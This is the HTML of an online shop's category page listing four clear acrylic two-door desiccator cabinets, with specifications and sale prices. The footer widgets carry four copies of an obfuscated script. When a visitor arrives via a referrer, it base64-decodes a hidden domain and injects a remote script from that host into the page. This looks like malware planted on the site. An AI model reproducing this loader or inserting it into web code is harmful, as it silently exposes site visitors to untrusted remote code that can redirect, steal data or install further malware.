											<span class="elementor-icon-list-text"> Slot-Die Coater</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/electrode-coating-battery-lab-machine/">

											<span class="elementor-icon-list-text"> Syringe Pump</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/electrode-diffusion-battery-lab-machine/">

											<span class="elementor-icon-list-text"> Dip Coater</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-3116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/how-to-do/">How to Do</a>
<ul class="sub-menu">
	<li id="menu-item-2804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.labideal.com/product-category/battery-rd-equipment/perovskite-cell-oled/">Perovskite Cell &amp; OLED</a>
	<ul class="sub-menu">
		<li id="menu-item-2805" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.labideal.com/product-category/battery-rd-equipment/perovskite-cell-oled/substrates-and-masks/">Substrates and Masks</a></li>
	</ul>
</li>
	<li id="menu-item-3117" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/battery/">Battery</a></li>
	<li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/coating-equipment/">Coating Equipment</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/glove-box/">Glove box</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/perovskite-photovoltaics-and-led/">Perovskite Photovoltaics and LED</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/solvent-purification/">Solvent Purification</a></li>
</ul>
</li>
<li id="menu-item-3122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/how-to-use/">How to Use</a>
<ul class="sub-menu">
	<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/coating-equipment-how-to-use/">Coating Equipment</a></li>
	<li id="menu-item-3124" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/glove-box-how-to-use/">Glove box</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/solvent-purification-how-to-use/">Solvent Purification</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/thermal-processing/">Thermal Processing</a></li>
</ul>
</li>
<li id="menu-item-3132" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/new-blog/">Blog</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/cart/">Cart</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>

    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style scoped>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            

 


<div class="rh-container rh_woo_main_archive"> 
    <div class="rh-content-wrap clearfix " id="rh_woo_mbl_sidebar">
        <style scoped>
            .nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}
            </style>        
                         
        
        <div class="main-side woocommerce page full_width" id="content">
            <article class="post" id="page-1926">
                <style scoped>
              nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}
            </style>                                <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.labideal.com">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://www.labideal.com/vacuum-components/">Vacuum Components</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://www.labideal.com/vacuum-chamber/">Vacuum Chambers</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://www.labideal.com/desiccator-cabinet/">Desiccator Cabinet</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>2 Door Dry Box</nav>   
                <h1 class="arc-main-title">2 Door Dry Box</h1>       
                <div class="term-description"><p>Desiccator Cabinet, 24W x 24D x 36H, Clear Acrylic, 2 Door Dry Box<br />
Product Specifications<br />
Inside Dimensions (inch):24 W X 24 D X 36 H<br />
Product Dimensions (inch):26 W X 26 D X 40 H<br />
Tolerance (inch):+/- 0.125<br />
Chamber Material:Clear Cast Acrylic<br />
Lid Material:Clear Cast Acrylic<br />
Seal:Air Tight (Buna O-Ring)<br />
Hygrometer Accuracy :+/- 5%RH<br />
Thermometer Accuracy :+/- 1% Deg C<br />
Approximate Volume:20736 cubic inch; 90 Gallons; 341 liters</p>
<p>Features<br />
QTY:2 Clear Acrylic Desiccator Boxes<br />
non ESD<br />
1 perforated shelf (per box)<br />
1 gas IN port 1/4 NPT (per box/blanked off)<br />
1 gas OUT port 1/4 NPT (per box/blanked off)<br />
digital hygrometer (per box)<br />
digital thermometer (per box)<br />
dry, dust-free, and oil-free environment</p>
<p>Description<br />
This is a 24 by 24 by 36 inch (inside dimensions = total usable volume) clear acrylic 2 door desiccator cabinet (dry box) fully assembled and ready for use. Each box comes with one perforated acrylic shelf which is removable, digital hygrometer, digital thermometer, gas in port, gas out port, and two side door clamps. Both boxes are air tight stacked on top of each other; the inside dimensions of each box are 24W x 24D x 18H.<br />
These desiccator cabinets are made of clear acrylic enabling full view of cabinet interior during your dry box storage. These dry boxes will enable you to store any component that require dry storage such as anhydrous and hygroscopic biological and chemical compounds and electronic assemblies. The boxes can be used for long term and short term storage of laboratory samples.<br />
Desiccators are air tight containers envisioned to store samples shielded from dust and contamination and/or in a low humidity and in some cases a low oxygen environment. We offer desiccators in two main classifications, non-vacuum and vacuum. Both types will shield from dust and contamination when simply used as a storage container. Desiccator cabinets will reduce humidity/oxygen within the box.</p>
</div><div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div>                                                            <div class="border-grey cursorpointer floatright font90 ml10 pl10 pr10 rehub-main-color rtlmr10 rhhidden" id="mobile-trigger-sidebar"><i class="fa-sliders-v fal"></i> Filter</div>
                                                                                    <div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		<a href="https://www.labideal.com/cart/" tabindex="1" class="button wc-forward">View cart</a> &ldquo;Desiccator Cabinet, 24W x 24D x 36H, Clear Acrylic, 2 Door Dry Box&rdquo; has been added to your cart.	</div>
</div><p class="woocommerce-result-count">
	Showing all 4 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="review" >Sort by editor review</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add-to-cart" value="1926" /></form>
<div class="clear"></div> 
                                                    
                                                    
                        
<div class="columns-4 products list_woo">   
                                                  
                                                                        <div class="r_offer_details news-community clearfix  product type-product">
             
    <div class="button_action">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1926" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1926">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1926">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1926" class="thumbscount">0</span> </div>  
        </div>
                            <span class="compare_for_grid floatleft">            
                                                                  
                <span class="wpsm-button wpsm-button-new-compare addcompare-id-1926 white small not-incompare comparecompact" data-addcompare-id="1926"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span> 
            </span>
                                                                    
    </div>    
	<div class="rh_grid_image_3_col">		
        <div class="rh_gr_img_first">
            <figure>               
                <a href="https://www.labideal.com/desiccator-cabinet-24w-x-24d-x-36h-clear-acrylic-2-door-dry-box/">
                                                                    <span class="onsale"><span>- 31%</span></span>                                                
                    <img src="https://www.labideal.com/views/67b475a9c6/images/default/noimage_500_500.png" alt="Desiccator Cabinet, 24W x 24D x 36H, Clear Acrylic, 2 Door Dry Box" class=""> 
                </a>
                            </figure>
                                                
        </div>        
                                                        
    	<div class="rh_gr_top_middle mb10 colored_rate_bar">
            		    <h3 class="font130 mt0 mb10 mobilesblockdisplay "><a href="https://www.labideal.com/desiccator-cabinet-24w-x-24d-x-36h-clear-acrylic-2-door-dry-box/">Desiccator Cabinet, 24W x 24D x 36H, Clear Acrylic, 2 Door Dry Box</a></h3>
            <div class="meta post-meta">
                				<span class="admin_meta">
			<a class="admin" href="https://www.labideal.com/author/ikakon001/">
												
				labiedal001			
			</a>
		</span>
	 		<span class="date_meta">
  			 				 February 27, 2020 			 		</span>	
	<span class="date_meta"><a href="https://www.labideal.com/desiccator-cabinet/" rel="tag">Desiccator Cabinet</a>, <a href="https://www.labideal.com/2-door-dry-box/" rel="tag">2 Door Dry Box</a></span>                               
            </div>    
        </div>
        <div class="rh_gr_middle_desc">                         
    	    <div class="font90 lineheight20 mb10"></div>
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
 
             
                                                 
        </div>
                        
        <div class="rh_gr_btn_block">
            <div class="rehub-btn-font mb10 mt15 pricefont110 redbrightcolor">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,376.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,376.00.</span></span>
</div>
                      
        </div>    
    </div>
        
        
</div>                                                                        <div class="r_offer_details news-community clearfix  product type-product">
             
    <div class="button_action">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1925" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1925">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1925">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1925" class="thumbscount">0</span> </div>  
        </div>
                            <span class="compare_for_grid floatleft">            
                                                                  
                <span class="wpsm-button wpsm-button-new-compare addcompare-id-1925 white small not-incompare comparecompact" data-addcompare-id="1925"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span> 
            </span>
                                                                    
    </div>    
	<div class="rh_grid_image_3_col">		
        <div class="rh_gr_img_first">
            <figure>               
                <a href="https://www.labideal.com/desiccator-cabinet-18w-x-18d-x-36h-clear-acrylic-2-door-dry-box/">
                                                                    <span class="onsale"><span>- 29%</span></span>                                                
                    <img src="https://www.labideal.com/views/67b475a9c6/images/default/noimage_500_500.png" alt="Desiccator Cabinet, 18W x 18D x 36H, Clear Acrylic, 2 Door Dry Box" class=""> 
                </a>
                            </figure>
                                                
        </div>        
                                                        
    	<div class="rh_gr_top_middle mb10 colored_rate_bar">
            		    <h3 class="font130 mt0 mb10 mobilesblockdisplay "><a href="https://www.labideal.com/desiccator-cabinet-18w-x-18d-x-36h-clear-acrylic-2-door-dry-box/">Desiccator Cabinet, 18W x 18D x 36H, Clear Acrylic, 2 Door Dry Box</a></h3>
            <div class="meta post-meta">
                				<span class="admin_meta">
			<a class="admin" href="https://www.labideal.com/author/ikakon001/">
												
				labiedal001			
			</a>
		</span>
	 		<span class="date_meta">
  			 				 February 27, 2020 			 		</span>	
	<span class="date_meta"><a href="https://www.labideal.com/2-door-dry-box/" rel="tag">2 Door Dry Box</a>, <a href="https://www.labideal.com/desiccator-cabinet/" rel="tag">Desiccator Cabinet</a></span>                               
            </div>    
        </div>
        <div class="rh_gr_middle_desc">                         
    	    <div class="font90 lineheight20 mb10"></div>
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
 
             
                                                 
        </div>
                        
        <div class="rh_gr_btn_block">
            <div class="rehub-btn-font mb10 mt15 pricefont110 redbrightcolor">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,698.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,698.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,198.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,198.00.</span></span>
</div>
                      
        </div>    
    </div>
        
        
</div>                                                                        <div class="r_offer_details news-community clearfix  product type-product">
             
    <div class="button_action">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1921" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1921">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1921">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1921" class="thumbscount">0</span> </div>  
        </div>
                            <span class="compare_for_grid floatleft">            
                                                                  
                <span class="wpsm-button wpsm-button-new-compare addcompare-id-1921 white small not-incompare comparecompact" data-addcompare-id="1921"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span> 
            </span>
                                                                    
    </div>    
	<div class="rh_grid_image_3_col">		
        <div class="rh_gr_img_first">
            <figure>               
                <a href="https://www.labideal.com/desiccator-cabinet-18w-x-18d-x-24h-clear-acrylic-2-door-dry-box/">
                                                                    <span class="onsale"><span>- 34%</span></span>                                                
                    <img src="https://www.labideal.com/views/67b475a9c6/images/default/noimage_500_500.png" alt="Desiccator Cabinet, 18W x 18D x 24H, Clear Acrylic, 2 Door Dry Box" class=""> 
                </a>
                            </figure>
                                                
        </div>        
                                                        
    	<div class="rh_gr_top_middle mb10 colored_rate_bar">
            		    <h3 class="font130 mt0 mb10 mobilesblockdisplay "><a href="https://www.labideal.com/desiccator-cabinet-18w-x-18d-x-24h-clear-acrylic-2-door-dry-box/">Desiccator Cabinet, 18W x 18D x 24H, Clear Acrylic, 2 Door Dry Box</a></h3>
            <div class="meta post-meta">
                				<span class="admin_meta">
			<a class="admin" href="https://www.labideal.com/author/ikakon001/">
												
				labiedal001			
			</a>
		</span>
	 		<span class="date_meta">
  			 				 February 27, 2020 			 		</span>	
	<span class="date_meta"><a href="https://www.labideal.com/2-door-dry-box/" rel="tag">2 Door Dry Box</a>, <a href="https://www.labideal.com/desiccator-cabinet/" rel="tag">Desiccator Cabinet</a></span>                               
            </div>    
        </div>
        <div class="rh_gr_middle_desc">                         
    	    <div class="font90 lineheight20 mb10"></div>
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
 
             
                                                 
        </div>
                        
        <div class="rh_gr_btn_block">
            <div class="rehub-btn-font mb10 mt15 pricefont110 redbrightcolor">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,398.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,398.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>918.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;918.00.</span></span>
</div>
                      
        </div>    
    </div>
        
        
</div>                                                                        <div class="r_offer_details news-community clearfix  product type-product">
             
    <div class="button_action">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1920" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1920">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1920">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1920" class="thumbscount">0</span> </div>  
        </div>
                            <span class="compare_for_grid floatleft">            
                                                                  
                <span class="wpsm-button wpsm-button-new-compare addcompare-id-1920 white small not-incompare comparecompact" data-addcompare-id="1920"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span> 
            </span>
                                                                    
    </div>    
	<div class="rh_grid_image_3_col">		
        <div class="rh_gr_img_first">
            <figure>               
                <a href="https://www.labideal.com/desiccator-cabinet-12w-x-12d-x-24h-clear-acrylic-2-door-dry-box/">
                                                                    <span class="onsale"><span>- 28%</span></span>                                                
                    <img src="https://www.labideal.com/views/67b475a9c6/images/default/noimage_500_500.png" alt="Desiccator Cabinet, 12W x 12D x 24H, Clear Acrylic, 2 Door Dry Box" class=""> 
                </a>
                            </figure>
                                                
        </div>        
                                                        
    	<div class="rh_gr_top_middle mb10 colored_rate_bar">
            		    <h3 class="font130 mt0 mb10 mobilesblockdisplay "><a href="https://www.labideal.com/desiccator-cabinet-12w-x-12d-x-24h-clear-acrylic-2-door-dry-box/">Desiccator Cabinet, 12W x 12D x 24H, Clear Acrylic, 2 Door Dry Box</a></h3>
            <div class="meta post-meta">
                				<span class="admin_meta">
			<a class="admin" href="https://www.labideal.com/author/ikakon001/">
												
				labiedal001			
			</a>
		</span>
	 		<span class="date_meta">
  			 				 February 27, 2020 			 		</span>	
	<span class="date_meta"><a href="https://www.labideal.com/2-door-dry-box/" rel="tag">2 Door Dry Box</a>, <a href="https://www.labideal.com/desiccator-cabinet/" rel="tag">Desiccator Cabinet</a></span>                               
            </div>    
        </div>
        <div class="rh_gr_middle_desc">                         
    	    <div class="font90 lineheight20 mb10"></div>
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
 
             
                                                 
        </div>
                        
        <div class="rh_gr_btn_block">
            <div class="rehub-btn-font mb10 mt15 pricefont110 redbrightcolor">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,098.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,098.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>788.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;788.00.</span></span>
</div>
                      
        </div>    
    </div>
        
        
</div>                                                                                    </div>                                                                
                                                
                                
            </article>
        </div>
         

         

    </div>
</div>

 

  
				<div id="footercustomarea">	
			<div id="custom_html-116" class="widget_text footerside widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		
		
	 				<div class="footer-bottom dark_style">
							<style scoped>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-1" class="widget widget_text"><div class="title">About Labideal</div>			<div class="textwidget"><p>Our mission is to provide quality lab equipment and the best customer experience possible. We believe that technology can transform the material world when experts lend their skills to joint collaborations.Our experienced team and capabilities allow us to understand your project at a high level and work closely with you to ensure your project’s success.</p>
<p><audio style="display: none;" controls="controls"></audio></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="wpsm-one-half wpsm-column-first">
<div class="title">For customers</div>
<div class="widget_recent_entries">
<ul>
<li><a href="#">Product for review</a></li>
<li><a href="#">Contact Us</a></li>
<li><a href="#">Best deals</a></li>
<li><a href="#">Catalog</a></li>
</ul>
</div>
<p></div><div class="wpsm-one-half wpsm-column-last">
<div class="title">For vendors</div>
<div class="widget_recent_entries">
<ul>
<li><a href="#">Testimonial</a></li>
<li><a href="#">How to use</a></li>
<li><a href="#">Donate Us</a></li>
<li><a href="#">Catalog</a></li>
</ul>
</div>
<p></div><div class="clearfix"></div></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
															<div id="text-6" class="widget last widget_text"><div class="title">Sign Up for Weekly Newsletter</div>			<div class="textwidget"><p>Investigationes demonstraverunt lectores legere me lius quod ii legunt saepius.</p>

				<div class="centered_form  rehub_chimp_flat">
				
				
				<div id="mc_embed_signup">
				<form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
					<div id="mc_embed_signup_scroll">
					<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required>
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div>
					<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
					</div>
				</form>
				</div>
				
				
				</div>
</div>
		</div><div id="custom_html-115" class="widget_text widget last widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							 
						</div>
					</div>
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style scoped>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span">2022 Labideal.com Design. All rights reserved. <div class="floatright mr30 ml30 mobilecenterdisplay disablefloatmobile"><a href="" class="inlinestyle mr30">Disclaimer</a>  <a href="mailto:info@labideal.com" class="act-rehub-login-popup inlinestyle">Mail Us</a></div></span>
							
					</div>		
				</div>
			</div>
		</footer>
					
</div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>

<script id="chat-init" src="https://cloud.zlivechat.com/account/js/init.js?id=7271147"></script>



<div id="arcontactus"></div>

    








<script type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
